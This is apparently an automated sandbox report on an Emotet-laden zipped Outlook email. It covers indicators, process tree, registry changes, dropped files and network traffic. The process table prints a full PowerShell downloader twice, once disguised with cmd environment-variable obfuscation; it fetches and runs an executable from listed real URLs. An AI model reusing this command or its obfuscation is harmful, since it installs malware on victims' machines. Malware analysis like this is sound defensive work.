
| File name: | Searchmails_ema_admin@indusind.com.2019-01-18.12_01_56.zip |
| Full analysis: | https://app.any.run/tasks/7184a96f-32a1-4d97-ba91-ac52055e4649 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2019, 07:34:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 33A659A60262C60CFF7DA17E6C0DC160 |
| SHA1: | 0D7C6ACD22B1F3E9109A0368F896D664BBCCD7AF |
| SHA256: | 724BF5BE84B6468CC2C933CD4E9E8E3CFA1CA256A6B9C890477AFDF0227B8235 |
| SSDEEP: | 3072:tWIVDmOOYz65jeYNz7G0FIa5jTO29qPJ0DoMx2sox7huG6Ai3H9dfj:gI9ztKz7G0KgnO26J0MK2swrZi3Hb |
MALICIOUS


Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2860)
Executes PowerShell scripts
- cmd.exe (PID: 3436)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2860)
Application was dropped or rewritten from another process
- 84.exe (PID: 3416)
- 84.exe (PID: 2332)
- wabmetagen.exe (PID: 4024)
- wabmetagen.exe (PID: 2508)
Downloads executable files from the Internet
- powershell.exe (PID: 252)
EMOTET was detected
- wabmetagen.exe (PID: 2508)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2508)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3920)
- powershell.exe (PID: 252)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3920)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3920)
- WINWORD.EXE (PID: 2860)
Application launched itself
- WINWORD.EXE (PID: 2860)
- 84.exe (PID: 3416)
Executable content was dropped or overwritten
- powershell.exe (PID: 252)
- 84.exe (PID: 2332)
Starts itself from another location
- 84.exe (PID: 2332)
INFO
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 2960)
- OUTLOOK.EXE (PID: 3920)
- WINWORD.EXE (PID: 2860)
- powershell.exe (PID: 252)
- 84.exe (PID: 2332)
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3920)
- WINWORD.EXE (PID: 2860)
- WINWORD.EXE (PID: 3304)
Creates files in the user directory
- WINWORD.EXE (PID: 2860)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:01:18 12:02:00 |
| ZipCRC: | 0x7c4fe4bd |
| ZipCompressedSize: | 159391 |
| ZipUncompressedSize: | 262144 |
| ZipFileName: | f16b0b35834cecd580d059edd86c356b.msg |
Total processes
43
Monitored processes
10
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 252 | powershell $HTTP29='Concrete14';$Rubber19=new-object Net.WebClient;$Track45='http://www.klussen-gids.nl/xzMPGNb_wYmswEnQ_ugnZr@http://otkachka.novosibirsk.ru/iyqDsD_mViujo_JLyB@http://www.biometricsystems.ru/DfI5jgz_WjwyzgT@http://www.shengen.ru/sites/default/files/jBkgiodo_Uxnlb4D6_wIX@http://highclass-store.co/NzDOK_DeMJ9_tU'.Split('@');$Metal62='Jewelery49';$Somalia10 = '84';$Gardens64='CordobaOro81';$innovate4=$env:public+'\'+$Somalia10+'.exe';foreach($bypass74 in $Track45){try{$Rubber19.DownloadFile($bypass74, $innovate4);$Hryvnia84='bricksandclicks41';If ((Get-Item $innovate4).length -ge 80000) {Invoke-Item $innovate4;$Steel77='SportsBeauty47';break;}}catch{}}$IncredibleMetalFish2='CotedIvoire78'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2332 | "C:\Users\Public\84.exe" | C:\Users\Public\84.exe | 84.exe | ||||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
| 2508 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||



| 2860 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\HUTYF0GZ\FILE-3278.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2960 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Searchmails_ema_admin@indusind.com.2019-01-18.12_01_56.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3304 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3416 | "C:\Users\Public\84.exe" | C:\Users\Public\84.exe | — | powershell.exe | |||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
| 3436 | "C:\Windows\system32\cmd.exe" /c pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $HTTP29='Concrete14';$Rubber19=new-object Net.WebClient;$Track45='http://www.klussen-gids.nl/xzMPGNb_wYmswEnQ_ugnZr@http://otkachka.novosibirsk.ru/iyqDsD_mViujo_JLyB@http://www.biometricsystems.ru/DfI5jgz_WjwyzgT@http://www.shengen.ru/sites/default/files/jBkgiodo_Uxnlb4D6_wIX@http://highclass-store.co/NzDOK_DeMJ9_tU'.Split('@');$Metal62='Jewelery49';$Somalia10 = '84';$Gardens64='CordobaOro81';$innovate4=$env:public+'\'+$Somalia10+'.exe';foreach($bypass74 in $Track45){try{$Rubber19.DownloadFile($bypass74, $innovate4);$Hryvnia84='bricksandclicks41';If ((Get-Item $innovate4).length -ge 80000) {Invoke-Item $innovate4;$Steel77='SportsBeauty47';break;}}catch{}}$IncredibleMetalFish2='CotedIvoire78'; | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3920 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\Desktop\f16b0b35834cecd580d059edd86c356b.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 4024 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 84.exe | |||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
Total events
4 134
Read events
3 278
Write events
829
Delete events
27
Modification events
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Searchmails_ema_admin@indusind.com.2019-01-18.12_01_56.zip | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {0006F045-0000-0000-C000-000000000046} {000214FA-0000-0000-C000-000000000046} 0xFFFF |
Value: 0100000000000000B8A6C74E00AFD401 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {0006F045-0000-0000-C000-000000000046} {000214EB-0000-0000-C000-000000000046} 0xFFFF |
Value: 01000000000000006C6BCC4E00AFD401 | |||
Executable files
2
Suspicious files
3
Text files
27
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3920 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR7109.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3920 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\HUTYF0GZ\FILE-3278 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR99CE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_ECEEE138-2F7F-4677-A9DF-FA28776EEDFA.0\940BFB00.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3304 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_ECEEE138-2F7F-4677-A9DF-FA28776EEDFA.0\2D1A184A.jpg | — | |
MD5:— | SHA256:— | |||
| 2860 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CD9DBF01.jpg | — | |
MD5:— | SHA256:— | |||
| 3304 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_ECEEE138-2F7F-4677-A9DF-FA28776EEDFA.0\~WRS{85B17B61-5B09-4911-93E1-A59343B69287}.tmp | — | |
MD5:— | SHA256:— | |||
| 252 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KGR8SYIL160MEPY2ZYE3.temp | — | |
MD5:— | SHA256:— | |||
| 3304 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_ECEEE138-2F7F-4677-A9DF-FA28776EEDFA.0\~WRF{690E322F-FB39-488F-AF59-9691BF6CB0A1}.tmp | — | |
MD5:— | SHA256:— | |||
| 3920 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\HUTYF0GZ\FILE-3278 (2).doc | xml | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
6
DNS requests
5
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
252 | powershell.exe | GET | 403 | 185.182.56.226:80 | http://www.klussen-gids.nl/xzMPGNb_wYmswEnQ_ugnZr/ | NL | html | 498 b | suspicious |
252 | powershell.exe | GET | 301 | 185.182.56.226:80 | http://www.klussen-gids.nl/xzMPGNb_wYmswEnQ_ugnZr | NL | html | 258 b | suspicious |
252 | powershell.exe | GET | 200 | 195.161.35.253:80 | http://www.shengen.ru/sites/default/files/jBkgiodo_Uxnlb4D6_wIX/ | RU | executable | 340 Kb | suspicious |
2508 | wabmetagen.exe | GET | 200 | 190.138.221.70:53 | http://190.138.221.70:53/ | AR | binary | 132 b | malicious |
252 | powershell.exe | GET | 301 | 176.120.24.163:80 | http://otkachka.novosibirsk.ru/iyqDsD_mViujo_JLyB | RU | html | 331 b | malicious |
252 | powershell.exe | GET | 404 | 178.210.92.160:80 | http://www.biometricsystems.ru/DfI5jgz_WjwyzgT | RU | html | 1.14 Kb | suspicious |
3920 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
252 | powershell.exe | GET | 503 | 176.120.24.163:80 | http://otkachka.novosibirsk.ru/iyqDsD_mViujo_JLyB/ | RU | html | 206 b | malicious |
252 | powershell.exe | GET | 301 | 195.161.35.253:80 | http://www.shengen.ru/sites/default/files/jBkgiodo_Uxnlb4D6_wIX | RU | html | 352 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3920 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
252 | powershell.exe | 185.182.56.226:80 | www.klussen-gids.nl | Astralus B.V. | NL | suspicious |
252 | powershell.exe | 176.120.24.163:80 | otkachka.novosibirsk.ru | NetPoint Ltd. | RU | malicious |
252 | powershell.exe | 178.210.92.160:80 | www.biometricsystems.ru | Autonomous Non-commercial Organization Regional Network Information Center | RU | malicious |
252 | powershell.exe | 195.161.35.253:80 | www.shengen.ru | JSC RTComm.RU | RU | suspicious |
2508 | wabmetagen.exe | 190.138.221.70:53 | — | Telecom Argentina S.A. | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.klussen-gids.nl |
| suspicious |
